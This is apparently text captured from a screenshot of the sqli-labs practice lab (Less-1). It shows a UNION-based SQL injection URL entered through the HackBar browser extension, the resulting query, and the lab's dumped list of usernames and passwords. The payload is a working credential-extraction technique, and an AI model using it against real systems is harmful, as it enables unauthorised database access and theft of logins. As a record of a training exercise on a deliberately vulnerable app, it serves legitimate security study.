 Welcome Dhakkan
Your Login name:Dumb\Dumb,Angelina\I-kill-
you,Dummy\p@ssword,secure\crappy,stupid\stupidity,superman\genious,batman\mob!le,admin\admin,admin1\admin1,admin2\admin2,admin3\admin3,dhakkan\dumbo,admin4\admin4
Your Password:3
SELECT * FROM users WHERE id='-1' union select 1,group_concat(username,0x5c,password),3 from security.users -- ' LIMIT 0,1
SQLI DUMB SERIES-1
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.133/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(username,0x5c,password),3 from security.users --+